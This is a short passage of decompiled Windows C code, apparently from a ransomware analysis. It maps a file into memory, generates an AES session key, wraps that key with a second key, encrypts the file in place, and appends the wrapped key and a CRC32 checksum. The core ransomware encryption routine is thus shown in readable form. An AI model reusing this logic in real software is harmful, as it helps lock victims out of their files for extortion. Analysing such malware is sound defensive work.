 v4 = CreateFileMappingW(v2, 0, 4u, 0, dwMaximumSizeLow, 0);
hObject = v4;
if ( v4 )
{
lpFileNameb = (BYTE *)MapViewOfFile(v4, 6u, 0, 0, dwMaximumSizeLow);
if ( lpFileNameb )
{
if ( CryptGenKey(hProv, 0x6610u, 1u, &phKey) )
{
NumberOfBytesRead = 128;
if ( CryptExportKey(phKey, 0, 8u, 0, Buffer, &NumberOfBytesRead)
&& CryptEncrypt(hKey, 0, 1, 0, Buffer, &NumberOfBytesRead, 0x80u)
&& CryptEncrypt(phKey, 0, 0, 0, lpFileNameb, &dwMaximumSizeLow, dwMaximumSizeLow) )
{
v10 = RtlComputeCrc32(0, Buffer, 128);
SetFilePointer(v2, 0, 0, 2u);
WriteFile(v2, Buffer, 0x80u, &NumberOfBytesRead, 0);// 加密文件内容
WriteFile(v2, &v10, 4u, &NumberOfBytesRead, 0);
v9 = 1;
}
CryptDestroyKey(phKey);
}
UnmapViewOfFile(lpFileNameb);
}
CloseHandle(hObject);
}
}
}
CloseHandle(v2);